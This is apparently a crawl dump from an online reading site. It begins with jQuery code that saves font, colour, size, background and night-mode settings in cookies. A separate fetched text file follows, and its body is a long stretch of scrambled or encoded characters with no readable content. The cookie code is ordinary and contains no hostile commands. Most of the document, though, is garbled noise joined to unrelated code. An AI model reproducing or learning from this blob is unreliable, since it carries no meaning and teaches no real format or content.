    expires = new Date(+new Date() + expires);
  } else {
    expires = new Date(+new Date() + 31536000000);
  }
  var tempcookie = name + '=' + encodeURIComponent(value) +
    ((expires) ? '; expires=' + expires.toGMTString() : '') +
    ((path) ? '; path=' + path : '; path=/') +
    ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

  if (tempcookie.length < 4096) {
    document.cookie = tempcookie;
  }
}
function getCookie (name) {
  var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
  if (arr = document.cookie.match(reg)) {
    return decodeURIComponent(arr[2]);
  } else {
    return null;
  }
}
// 内容页
function setFont (val) {
  $('#content').css('fontFamily', val);
  setCookie('fontFamily', val);
}
function setFontColor (val) {
  $('#content').css('color', val);
  setCookie('fontColor', val);
}
function setSize (val, ele) {
  $('#content').css('fontSize', val);
  setCookie('fontSize', val);
  if (ele) {
    $(ele).addClass('active').siblings().removeClass('active');
  }
}
function setBg (val) {
  $('body').css('backgroundColor', val);
  setCookie('bg', val);
}
function setNight () {
  if ($('#readermode').attr('checked') == true) {
    $('body').css('backgroundColor', '#111111');
    $('.content').css('color', '#555555');
    setCookie('night', 1);
  } else {
    $('body').css('backgroundColor', '');
    $('.content').css('color', '');
    setCookie('night', 0);
  }
}
$('.select-font').change(function () {
  var val = $(this).val()
  setFont(val)
});
$('.select-color').change(function () {
  var val = $(this).val()
  setFontColor(val)
});
$('.select-size').change(function () {
  var val = $(this).val()
  setSize(val)
});
$('.select-bg').change(function () {
  var val = $(this).val()
  setBg(val)
});
// pc set night
$('#readermode').change(function () {
  setNight();
})

var _font = getCookie('fontFamily');
  var _color = getCookie('fontColor');
  var _size = getCookie('fontSize');
  var _bg = getCookie('bg');
  var _night = getCookie('night');

  $('.select-font option').each(function () {
    if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
  });
  $('.select-color option').each(function () {
    if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
  });
  $('.select-size option').each(function () {
    if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
  });
  $('.select-bg option').each(function () {
    if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
  });
  setFont(_font);
  setFontColor(_color);
  setSize(_size);
  setBg(_bg);
  if (_night == 1) {
    $('#readermode').click();
    setNight()
  }
  
  

--- FILE ---
content_type: text/plain
request_url: https://t.neploqo.com/2021/12/08181011519.txt
body_size: 165149
content:
~0qk;wqhprtWr;UCrtV-h{_JS6]d/on4UVnfB56D:K^9f7DJ6F)WF/@J4eAq:_X)T1V2^R0AEYs2@_2IFnYy67C_1e)-{_15KeCL@{^nJ{6&6Y2f@f5NR7EIpF4d}Q^oJN4VTYK}Fy59RX{ywOE]%/Cs1:+C/qF9;{6{F0WD+/dyFXnS-/d|&//px&;Y//%7k7QfW(;f/{6:O{]JC%2tRf;NOF:{_fu(D/4TLX/6BX4J4e%-qF)^/Q7E/%:Rq7sd@711s74X%5zU2X2(D_/24F6L2/1zsX4XS7TQT1tt//1{T)B@R7sASY/s%%Vq_yI-DO+iI+(0tnLod%/t0yTJ5@0}N;1s1;7X/Ki5:5/rXfsOo{1V4Kip2UT(277sQ//sQX//Q//s//7/Q/7//0I/;L1;4X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CE@ySAxy|BTNEy0y4ER~BNxISW0~C]E~|qwySy@I|ukW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CE@ySAxy|B4NEy0y4ER~BNxISW0~C]E~|qwySy@I|ukWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKy|-T~BWRN|r0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKy|-T~BWRN|E0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]kIuCrxDrrrrrprtWrrr9/ou6pO;x&odkhW^z6oTNCOT9S-6e-qO|E}d&E}W|]RD1]wrr|krwruLT;KO_r|rTu6BNEr{DrI;RwiyryCW(Aq-&XR~kRwD~iA+d&n|y4-Q(0wD0Nq4t4F7-4A5UsN@eS_uYoJ;]o+t6K;hd&q5F1_sO0;5XQ]OhWIpe%I/{%XXQreSFYwuIoyr]xuy:~rhSrpB9]RRypy6hWp(ykxRT0krROKYNxTKWh;6pnWB]9wVO}xxTUBpNkiQ6{]xpiOkdN^/:XyqrURBieoNK{]uqU(VUkT_kxBeBDnVAWqYTXzriVu6VkJU:}I5}iSi:A+Q;6ur6SRIN^0+EW]_Xt)0FV//YDV@sx+Ts_{syS&;E|WJ7X{6L(thro~V|EIN{O9:TooY]A:Q6rduq-BxwT@xDTyxpof(Xu0xy0wwxo@{TXzp9(~9w~)i~}dqC:odfTyF:dt~qN{tNknFfIqT0nxdSQnx-I%2i0BL_4_@1E]5TWUp_77OwwNY4n{y;Lxwu1DI&y2R-0_~9^~pF(LT-Ed&K66:J:5RO]z]tq~C4yKAUJ){9ECXf~WA;r+Wr]Wr]e]&]A~TE((A%/nEDqr()RI7yA]hqz+h&VV@}}]Ne~-VA7yuWOf-EdxVC}Cs;F(N66swuAU(S_FA-9xA7WzNCESqoBf-2;@DDDr6W_-wzrKO{QOe/w+dAryxieqh@^U;)fIdy]BxE~pyNJ7SADh-}oLVwd{;]@B@U5Ek|+JJ^xLW))F7{JJJDSuis|x|yL7N;26@K6W{%p]W&Ew/(UfYfIN{f++owEU|00EpVh-kr~J~YF]x]i(E9qI-OYVzBYSDR}fQNIr}AIE{xuq6rhwUfJBEA9^hD~-B:hB]5i}qnuBDD-Wk]A~6YY;6p5W;AF++-A:pBp~-~O9V+ei/@zV@y-xO6UnFss76NCqWpODBT+}kDpDLw~wkxri1Dp:IOJ}~VIpSV1exrwD~(}Sr+r{prD}B&(pwEq:~+E-]7@@x)4Uhw{kxD^fdo_)uLfJJw&y~sWL7(/stJ(z]26QuUAR@p@9E2(C%]W2JIYW2%Lrr]wJA&267n:(7~YR6EUtN~{KVS:A|04(fuB0iN_:::Azuzz:D@;)B~5e]NRVFEEWsBWBX+~^B}i}(+%niLkC6DKIV&AtALu+h0]hf005OA-4F54RC+DQnOK06;p9&15~|h1^rurY-xorW5rrupDrxEE{1Err-rErrrBqo@IrBDAEVLqCiDXyqJ(w(CwUYUUTeR()N}Ch7]h2hu_LAY6w];2hXwSs954OBrK;4VwVJ1eDVf5tFxq1p(QBY@A_IYJ|EFI;X;^d-S]({(d|&hhk9SJ]NeArR-E}EsA(9u5]SAf(&VA}:Nd/%Tw4JQFdQde}A}+}f~hY+B^-~DA^7tJ:s@&;nIK1UROLYJ]o1(iLzsXuruh]wpx-DCI;WENDrx;+r+uw6(oIoCIi-DoA@e@oh2UXVX0Awp]{/:2T;oLwSYNETE4qw|^Ci^uV:}Ex1s6x9dQ6i;@KpI;W:oO7/W{I&VqYn/JBN9w0s9+oDq~}5sSEo/utVeSp0zWI-~40zrIw)7~V0Q1T]Y4AxTXx1kJT&TD(5@eFip14sWe/KhidJ;FUe%_xO:L):xun)ikU9LxODFxfEf{765Bz2Sz~uhx-5xzwSNtrF]q/;|/7W&q17EJA:+_u-zn/d/~sphprt{I6(OEr+~krw/rO~4-xp)irr6E(^xho2xoIU9_rOoDx%Yr-WN~];n|kTx|JNyur^sJtu(ypysyp4^VOU+4W]fOJCu|zUDkp^Nf54J^fu{B4}LO49(}+r})LzN&Oio_OLUB~KD({_7^]617Up|fT-wCRI|opxVX-DSAtqWJ-C9rYNRyB;sKJ~{Cq7k7F::zfk)Er-IRrw5IVQ-TsyzW~@DR4@zKWFoFzykn^p552}qYn^op]hx{to+skyL6w4)WXe&q5UU60d%J;|2n5-C9:}CrpFrrrN-iBO9@Xi^JiTuzIQ|r2yA4hI(xWE&;kk]VV1+(p~t&B5f~yLIt+B~&WxhwWf+rI:LJdJA/o@rA)YdAIO-DRp5_L(DR~JwLJr}^VpAJqC9DO^@ChVF};RN;Aw9_2^o-RDN^D7L@+9E(Fz;BeROo_}yFSK+|;I5XnL2J&D^eW~y+i~~x@i2nrS7u0qOASFJ0]uEUUyxL)Erk+we5EW00ApNJ-niY~5-1uhW:;DRdL^dWopp:JtVV:kzWeAOL4O4DnEKnnET;_2)25O/qw56S20~Owp0prAiCSxB;t&J(R}OThzrO)OqI;&hWWrr|SKrqqT:@4:W@nOF;UVoDN^xV5|zpK}:]dXDCiQ{s@FA%^O}rLdOt}dXiS4n&YoX^hx-&RRi}BFL}iE;V(L^]5DV|JuNED};~XQ_Kq5Effh^-{ky9&B@XW]4xFU@_S_B]rX{_n;W~tEd^fqpK^q6J1^yzX7STWy(nEfdT&EOdi~ArdJ9rSs+L&@qqUAJ_n-5F+I27tTi2kJnn|VEA:pq^VpTV^|]z]qN-rLO6OuW1Y9)sD-&XdSnWiy_x~hS(yEzAIrqf(9rU_O%}n~D+hz)sDA22BWIqIUoD+6@~WN_{IpK:Rk4xt/I^69IDwdO0VE@|+Y^QAnAX/]}q9s2%}1K1qY%C_W:AA2kd&Y@B11SyiTEJduJ55oo+9h(pEIEJpT{w2E_D^4Dp2_26AJ7o6{R5rrx;SDf&^/--0Oy@Vr+_1zVJ)O62XO6~s5/F|4o7E|U2ut+i1|xeASn)1N0/w]uu0ihqiD]CN%Ci:DV++Et0t9(E)0IAW+R~Tq4wd+VpyC1}6(@Fipi))sF{pFCu;)-x]O~TeVVkx-Ihp+roz-CY+f}iR22K{JUo~r2BSQ9O]0xrkr0O_EECD|W+hEV^pdznS)WBK6dQ)O&}xp2w}(X/Ux_-X&|2sUniI6L}B{2_zODt0QA;YEIBqYKUiiR^BWddR]BJ0o({hLD4@}Nd{yK2dE_^06FJdwE-IN@UrEJA;KKo{KVIxIS]SkruK)Cr-DpWx-1B0^2{W2LSI~5z]LtqBsKon%qIE{2}iFr~ABT~suCR)~hdxYzX2}S/T~7TB+oQuJ2qk(%C^uxsJRDIwFyuu0UILF]%F1sx/LfUSJ{TKVATEWVwOnD6fNU4pn2{sBh92k]B4Tx]y{4yBWDu~n+_;;6oDWNhprEsz7IQTyE+OEC97;V-15o1iD%7ky_dUI27/^^R22Tu(/Joi{/W6Eupp;EuD|Cx({6nQEF4@fY9p~ts&(e^ICnTf%1^7%d6);49&-o{rwK9{|%oAEW@unqSL]o9DEk-6w|IIWriWw/0VszACe^{|t6n6roh^e)Is(ikw~ty|}BExFYqEYfWB7+0CA7oAJp]k{6@r2RDAwuD]rTh6qoUrB;EC-LI~d-yr9IB2q(q^%Uq4%(N/{K/n-WVFrFT%ruAruz4pBkJ(~DxJfK}DBk14+259fKf9U2:rIrXfYwfSNNiKA1I0rN:|]T4-r)Q1A{tpNQO|UQ;9f{VnAJ^eUTyxfQQzA4-/hY^IU0+I]@~;fQQ_~Q]&]@p0]6CN+T;_(OndfTASIYxwdk]]rf{zfEAYfEQU(OW:-Ipqf6nT]ekwrfy0Ef-0Yr+tuoWtEr55rT+)Ew+CEhf+(Q/6]S4ny}w6ppV]rrk+hd-tIiIQku-;I}fiIiKCf4DVrqnhyARDy/_kp]Aoxx&2EVsT;wU9AnN:hX%J;w();wp/r]fTykkFurVfur)|-xwXf^i^hf@^hfsd6Es&C/hNXohr;p&I;rr+BrkyLr7r%wh|4rhf(pCnIrwVi|hqdS7xO&d-zOhL^27&KohOr-hCV&dV]W-9Q-9pqREh5u96h|67Krrf5&&^LO6W;-CR(nhC5s7_IBzWUxyOY6z;+u~)%wdJ;W9^ysfpyOf2:oEJx]riKrrIKDrT7VWNEwz46V~poT-Q-VzqfrrF&|6qVDNA;wz0B@]k9EzR76]-Y]p6J~N6;T~oR9VR9~x-CSt;JCA64TWLLoBF|TU(1O;froxu)^rdi9CdJ&iFFOi_toCYe-h;u-C:(BI~)SIr&rkCnW&NzIyk^x]/|owefW7NW&hhIruWVJC}B]Sk|-|hER/nCy+nu_z9@:JJp+T&RU-O7}AE/dBB/]WRy5BsyV_U6hNOUIOnEnURtqrII(kA6wnB|0uRKWS2%:nhu7o~W7pI]hSu%A%9K)@+WAEhW]prBSBxXw(qJyS~ADhnT6LhiD-2Y2Bqw&I}]4q]O|}~qt0-9r^xRrFC&7LRz/p961B^@0A-tL{ni-OxWRNWe~D^AfNhYe]+)fLu(rhDpYp+-;J9JFR^UL:&5p_W~Dx&]+zkfE{SrBu0]s;A|T;B2D@rA/V-/_Tr6V-k2tJs0rd&D@-r;pW&0B^6Vk^U6p{V^k^UOkV~tdQK9|n4WqKOdtxII&09s7fR@A^u9)p~xVVWS(oe{r9+Vekp^k+Wk~e^J]95NEDo-fpO+}LJSIz6y~SYVtzn-Y-Vf@UnYiXCS4zLErVYxz9/W:xn+Uws+k)6I:w0p|uUAs(%(7s{yB~WS}-BxtAi]~tEkBD56|:]Vtk5B{~O^t&5y%T1+YTSiwN1hX/rd7-AWDA0uz-Nrr~+hD(ndEwFY7/X^7|~6p%XqK:;~rtqr+hXxpu5;&xF;p4KxJ_Xi]AVBwtn(q-@6:0Of49e:9hn^htdY-q9^6ACIiTkYW+y:hwWEIyAO4y&J@}{Eux]ruOYBItw:5TAYdJh^kkrS}:ESiN5u51%Y~A2(1K%~J&0k9qdz)UCf@AVu@NIyi;Le/ruxru(sn]k~B~C^nS4(^z:fiNz0O2AqKtz1Af}V4q+}hB~@O2dKTe;k4fK2Az~z~]U{R]p%^qUV&22{:]@rJ:9Yh+2I~u:xBhEFWr;;-YCOqChBt:&xJh9w@IEAOIiip;OIk:^)xr0yDuE1q:(92eoWIrX6-OFe9O-UUO::d+UVUSu6KCoqJL{dsOooUdpp+ueA0h0(R9B&):1LJS%|u5eDs6E}5OC}:5wxt7:_n-7E9Ez%+fdQ+);:9~n2iEY6R:RfufF;h-LO|uqprrIRrr:1TW9e0FpXiS4dn6^;zuAIrzQsn~4/@-Qon2VdSF}W~f/TTzY|C]AkR5Q|+E_V@/RWiB)uXFU&~0JV/R|)NTtxRri-&(9uwW5kNiOo+}n/C%W0dkD_LFo}sA:r;RrkLyUdU-1+w-EN%xd:WDrADkkS@xKL4;1e/xu:^z:zr@zz]^d:h}2@T%JpQxOJ/@9sfqRux:D/7;6q+d1i|S::Lx5&kx4A|_KDFL)IJ_^X%-tVuBCXx]hu)Kop]I~69+V@YLEQ9(~|)Y2--OU+qQRKT^t)x6UN0Qor7y^;@Ep-Wo:nx6VsB}:A)-0f;L~QXAwAfAwnhB~&rEx+Bp)pCphWI-BX+r^Ew0}{W;0;iK@A7d)^KLIA~(J{iKoIA%1S)xs9s{J{519J4T&w2;rr~(uTL_/{D9@Y]L(_Tt^F{/KhQxnx6yF_1JV:4tK;-wsk1AdA:5K:LTXOOSEVUW&:Uxi]ey&Bfr}Ef_S-f9wxd+EEuCV^Qr/q}:Odd&2f:49:{EY]5I)5k74V%Ku~6QLET)pY_@-:iU+L7x]r]S4W44JSAOJ(]5&p|@9d^)F_//KE|V+wWpSTz)n_^V)EiI}qSi&dXAWNduITxq)DQfXJ]_0+5uwFVUk]Vq%(;9&D/9D4x@VWN+]u|66:K}hVJ(9SX)4^KQ6tt@p6]4sV;wEwwXX~R(+tw@Ex1FS_6;5Yh]EO-h~2]BxDi/B6-7CCkER5]}F_0i-DIQdITkeEf~r:L{TYQsU&/Co06OXRsRh]~5;A(^6{@Eq1(OFh&4q-t)u%46]pt^1XwE;2)E6X@FI@J5VV9^}9zk~Y~~S~hJdz2TwhuB|~VfFC4ED4rrWq{FstK)OEtWF}+~/zdpUYIxfh+NBOJELk4T)7OfdNV|r)5JnS9&9;uT:SLu6]rYh|1CdKLB1wyY5zLD:A50/fTtsWkId-BIIiDrzx|iR{29E5ALx|t0h;dOd2JDRXz_KwRD14)_K5VOpNUOq~FS)uz4]wtOqUNRt2z97I&}LzVw{xK9f;hhC4yRrTWVuuh})+KR_QB4Fy&57QIfiu4fYOSSJw-F)CxSx:k9^y)X@Y&^4tz6(sUe|i~/{6z))(QpUyn_~y;/fuo^oEU06Xryr9:y@N/V0h&Wh9:AL^o-6_;sx_+NQWxBQW@VyOqQUB]OQt(Ikh6prr@~I:5Q{Or;5Osw(_4&yL&is]XfCpErr92Jdu-drNfWrK+J:2F@xh-+)yFi:]e4)L:]{~Eey0;Lwz9i)4Aw~5O5N~y2(R469s5]N)}NsIrY9-)~h6EW(nV]ztJ)ut]_:Iq;FBXfF}YRKteTJk+zy{uo~@]RfYwO|;zJd0L@(Q6how^n5-5IIzt1INk-Tw|DR;t4IwQO(q/+yk1@w|7;-D)tiFD;h+&SF]F6J07X(qt+^OUtwu{^^E2/UVNnN5fSwJ(oe{w5KYVLRTJ_K@Rt7TOxJ7|B4WxBBuf]N~r]UuiVEpwR}sBs:xTOyy]EQxh~D4fBIsA}~sEe4T}z75(1:@L0y}/r92q/Lz4@FY6QC]0^A2Y-KX7UDf|pr644u:5Ff2V1]T)Brs7QXETQL9Aw:w^{ef&91q}~n:SqRu~VIi@w~W4qo6)r6Vtd-isA|wh~7;(eek(6o@|xNA]wQA]wrBL_1W5f_OU+KC~pVI}w@th^{t~W@]5r5-VU{VYN/hWt0I&y;on-hruw|ipzW4)_-1)XkoXs_C)t4Dr]yrdiFonY0SNkqewL:]BWIx6:L5fT2_U|f}QT-T5tE5A9o5FBxX&+t5/sqiN7iDz}fq&4XnTEpS~9X~&zxFU6IIo9)OV4_6sF]xwXYs0D%U%^7)f1fC;4FRFs/;_ReJN;}A2}o0WKeq9EEOd)}-|oxY+^QJ:fOiF0WLsB&U&JC^~T9%L@r}fN]ip@wB~zOiB_u(foqqRJ%:VoUO(w]wneS)hWkSsW^DFdp~1@:4;o:K%iW@EeK0fC)e%wVzDrENiht^%DCX%tSAe_64(Y^/Jo}NT&-7~0%f-nNVp1wV6Y0CDkL2Y;|t;sWfU1ATFd^u/sA7%DQSfLQJ%4wO2E_nfOqdFQ6d^n}z%XEQQ1SIK}_1;SY0Es|ut^^oOL}9QE];Fs|0dRNW@RF^s/%(7oD%Lx~r7}OhXt+WE0&BBrB)nstKK^-7Q4uizeXkxW|}4~@y@Lf6+&]r]](we(K)|KYk:2TT0Y96XTN9dk)hF;{^%06k^sCiDwsV:2L]d;-;S1+B_4C)V0XN4EQLyh}}kC/I&T%_R2NLQCpFN/}4)irxWy{;y}C%(zpQB9RXIyuE1Y1FL4Rwt_4tzkQ&+N{U;ef{^khW1YK+Ot%1IeXUw;/fr0WhE:hsR5r{ADr]duIhrwpo&IuIBpo^+ppKWx0r&C0urSO;Iqo{&qJVd]nkdSD66OD{eO:dOxzV5kzLexK%RLr_0FuI|pno&kpL&9uDdX{W(ky|E-Ip-kypYTX/Nkq(Y-VEYA~n&@u5d0@]AAIB]+N17uf&i9_CO-f5L1Yod}uJV_R1d]}-dQ1XLAQ5U@A)DdU6DK0O-wqf%FfL24nyAuD{2i+DIIB5]xu]xdND-IOX9CTuwpFRxL_|9tV+iJX4T~d&tq4uCTJR+LKUNqi05EuCuL{iWESxwNprK]rD-OCn1uqszF;2iOBy+wkrxq;fe2STSAhwCJY&N5}Qn0EwxpoFU5@w|RCI1ofrSu@{2xd+BzKoS_2yhdf5S-Wkq|OBdBAWBKd%SIJ]OxA5rI~+CV:^zC|5]IAI]uxIInez5iNwYX~|SBpW]}/E]~zB2e7+);N7Y&2Wf)+6Qr(9/1y^o|4}OFIJV1}Y}];ez~ih-Lk99q&EWB0TUy^|;E9h-wL1wu-e1EyzC+O})N&9249]CJT_7IkDk_7V1URwd;24QnLqCuQ/7Y^soq_FsF0{7O&L||VI~~hR}}+]WxWJBSSSYOYIii@J]z;kEts9uruNVq&rBB0yhJV]IWDRrp]y(t5&hBTA-{yyw9~hI}-hp-EBrrx]Dp~d]E7WDRur{6kEVCh+TL(Bh)CBi@6VBTEAtWo/ruUf:C}wpiiNQ&BtWWE0_nFq27SEi&x%zBft--nuR{WxU:^xpT^V:SWtUr:pQdISS_~C6U]@+9z2d++1r~qfJfKVk^xiC}kU))-C^/n-)z5L}KSOJIrR&&929w7N(y(I0}0R0kERs~&&Odyeufr:q]0UK}2x&K:2SKBtJ(Fe0{oow0@CpC||QTEOY7Fx{0QuuuTBE4z1nsEeWIDoEVNkrk@2~)WtI^S|iiI16fx;I@kd50h-r-eChFTA0TNIW~oAWIu~zkB&6Bqkp@rr|;qhpprEOyuE]_C%uL~yuu64pO1UJK7hwC4{x7uy&Wiri@nnzo5&-W-KQ~(h(AetA@i+/w7)S2O2quII9fw@kJJ2]twxUzIhB-yJq(&-^A@6V)eD7W0S^Vf:|p(tVxnd]NrTEzt(U:_C+C4)zk@Qk&4x(:1oyro4|4^EKd:f:NX%w4hAAfENxe)0dh}r0K2hw4BkF^pY-dn1yqD{1L(-4f:s%Rtsf@pFuLD_D@X]2CT1Wu6p~~hSA:uk0hk_R~BpqXIihD-R|kWEuQp+}WOSQf|Crr]9L}zne+noOt_fyy|EXxh-D-&JiAVEoD]-:(fko|]4OTz;e55{%E{Wz;KqS4T]&IS9E(IB@JTyi)@Sq-ACV594NS&xI@x_F+NNOT66epSE]uUTk((F~D6B{qBS:]:U6(Qn}kxk0f++S+Wd@)RF_:UTiUFkFW]}zLX%nKX|%RTCsT4+~BR;Do;k5)&x2;@~4AiKzAiT^JV0&{Xq]NK~hCd1~)i9TOIQw}r-e/i|/nu@10E(2(;ksx|ut(uoU&;EIf1pkSB~R}1zfwk(Tpd2{u]TBBDJIy2(_2su_(S1U&;:-(wSfeEr9J^NxCWoiOREDrIuYdN0y&@zE9-&pxDV)OS_oEW9(6Ydt&K+EdWz4XJuFW2RQ:AyS~yyd@rx:f}Qiu^ekUw+|/k{sSn9uzx5rrB~OO^VtEr|yKxI{yCtXU_952V7;:+hx};-T6&J7^0K^xq((1A]^-p4%^z-I/C&9;(Tn]ruu%)AYfVy)k:6kYXd^6-^pCAWhtxr/wkW;AC:I)D{~iEw@yI{5K;(pDTzV@-T]e1QfR]S(Vi9hV^6oRtV;x}KWOhd2K~W9@]xW/TITT5X^]|2Iw-B2yA:&nzJir6tiTDrV0yEeWk(XJAhqreoiIDRqTrBzwWEkNL:6]qFi|4}h:i1ri}/o1SWR+d0ktQOContoNNrX0YW+woxu~kBprR6BrpkyrIoL~rEw@L6prh_owr^0ND6]tiqe65Ci7/1UqQBLT~U}%A}puu:TzU0kdwpA@Fwdnxh&^;q~2yq70nDs}ER]tAe/Vo-9~kE}wkpCeu1-kCqiQ(EJNB+ip{x]|7^4I&YDiJVLfW06npE~JISEIe;o@T%DO~u6yi0p+e|)prz2IhB:B0Et@6W0_0tNXq1rhC1ynOUE+K{uizou6E0z;y&nWi(i0IWVxe%rw2|IpI7-(WqA0~(xAC+N}s9uxE6pI||};BA%_6BX)s~J(9p2eJ%n}zrY:{&kT66%VShBOhsW5Vn4xDyQA5WAXY}rE+ipuxpy]DJI(rEy)_E&}yI+NA-x0DzYLWrfe;E+y+C_))]1sYD_Dt_52dno5sFfKinru5;J&XAoVSqVVe+~]50Fw+1IJ}OWr0416}OO~f^JUxIw9F-prIqSorkzEXpn_^CtW)IK+-SW}AVTqkw-5tkY~x4NJX5OnIde}(]pTU+XY0qVxi0ir6qWIIL-(fUf~@Wo]4O4+Vd+nC41@Cp_-rxD;5Rh_A+s;Ie(ExSE;Nf6R&SAWporLXzz)r7/Su6]+J+4ur&p5u-QioN1IqNWNu)wSeTU+-w_:dAI(J6-oY6&txqXBr7Q0hNSS]X6^_wN+6r_)%(&0IoIND-^6WkYQDTw9)IktL%fk(%D;}{UE;9I~;hrOhVQdE|eqQxehpE~2OuO~S%dXt~~AeRIR6C1qYz2DfBFJ(S50|S@RJyuCyK^:XU7d(pr_|Wp5:TA(]}fwzztw9UeN()ud@F-WR09stB}xXw5f~i5^kANdT1N^^]()r(h|4y;ARQ65u+iUEuiz9EEB5C6UOKS+tVw{An22kVwSYxdWRp~;iAsDTh(45rNB+fe0WSn(wtRz~XdBW{hdouQKDuTn9+2xirI/D+nfFU9A)Uue:F]4i9A|wxkf]6U{&tI_fi]tO}~JkNS@R(K}pz1)|)uE-orpJzworp46wN]--rrkrh&x|Ep_(q9/OW-Ekk%^6h42~:un_L_VpS+BEz(sT40OL(nKE5I1(05C7ihE47OxYCrEo+Dk/UT@_OQ~U:U(kX2O6(rKh@ID&VtD-X{C2z/O9T;z+~RsACw7rUDCD]R6-xu{6:NWN9ouhVDDe(L{esX7zYxoy]uYk+1D/w7%tBKp9]tAT01WLqiVp7so1V]6+xL}5oWFqAL}{z}{eytx2fzOFSA(J(1VTKo)tJ}7y;5;9EruOhxrK~6]IyEWI6qkDkKNx|X(7{u~&|OntY{)u{r:L~Ws|{hIrioWL0U^OBtxV(+d)V-L+(fi)&-}}+5kQ)dRQpL-q{xA9u_@@dU^/4{~nw1)FQ%/X-7rYC&s(E;TX42/04sx&-@rfR94X/%%s/SzIf0r:h//Qf/(Ef(Ak(OK6B/K^B0~YNTfC-wWsfT+nfTIif~|FB-qV+B^)+:T6rf4_r(dn-rEFh%Wwrw{e(EpRrk+tusV7xx7pfoYTfoN]6wN]prA]uoRWUo2:WfxJ~Vu9ELB0+VEI~y0hUy5YWIiJNA(hBu+qI~4K+y+zE~O+f&tS]K6sNK5syhkeW|qDy65i(A{@+-+fuXek]1kKrwIVuwnut/|S1~~;-B7E6k|hXpWOOA]kxrr|r@UI69uw-p7YBVrO}pr}uiVDOqx~n2e:/qBE@6Br4}y)U]7XS2(T@Ir4sIEC@IrT+I(22^UCkprxB2rhzIEhzIrT}p(S]sdeEs7TVAxrQqU%U2p5+Op2rV61NO(CNDY%6}p+N0fd&pdI/rUh0Ir1fo(CkIrwxIdL:RCy4upA|w9E_]rWd^u;-2rFUo76-Ddi0WpT{WYwzWu|-oYw^Wp%IoCCJOYNzIhxiE)u^Vxsp2w;XDNE6Oh9R||y)0hud~)I(xt~0RtU09)6iu]:~&YqJO;D4p~;~irpyrrw%@E}(~r+uqV]+urzd||JeA/T+~0WAkrBIXIJkEuA^i]i%i}i0XE6nrDIw6NSA^EIW1-p|iRsw|]rE)S4o0KAw5Ls]Jh2suS&k+IBd7{uCT]&W^rWOpSryDOIBiLWq9Orrz{WSzLrIpWr+9^UI2~s~~~}o2q&;iUpW^}D+Y%UApkUUp_-SpI+~~zUUhiU-4Ery+kES1JVqLu2;hVW^qdW:2TWqzL9zQUVw+:]QkqV:--VxBzr]fOuzdV9WRoryIrrED6rBRkWeYx9pyprByBWeqi9C^:W;s-2q1L-KfLE^Eyr}FQV]^S0X@:x4nxWV]IoV9SR9BE25{R9DTU2O]iiE%S+E+;ieWqT]i(ViI0@e]N/{rS1Bu9Au{|F~ES1;~A^]S/k-rr~xi44Sr57fCEwuK7xp1]rxWNyU];tNR)u~kh56|Cr6Y2uET-pWTsDVui6xuWDYAB6S|;Irxi{u/{}qTeIx7{Lq/(9YAQeBd;Ru5+x(xFuS|&fr]ih^AhVS|Jnh%)+qJI/yrFB]~9Bx()xdy}rpxtfrwxYOiV5xp(hU5&UY&yOruWTJz9Ihri%A@+-(wy:kBtDruepxweCxCN]:CN2:CwEx;^9^;6BfoF{W:/f]zW^U5wpkeDQ++Q5r@/O]L(iBpT1+F/upx5_S~B%J6Vouqy;-~L}^)CYywnf~K/|U;XY^~rwxkrex(Su;iSo&/;|Fh]e2xYDk9]-Qqr)r&rtf9fdV4E4Kh)p0Drz1|7zQC]OAU~|46VfX+2INA6tiI6wOne_en+~2s+7VA25S}r1to2Cw~uAyD6npzE/EJ6Qq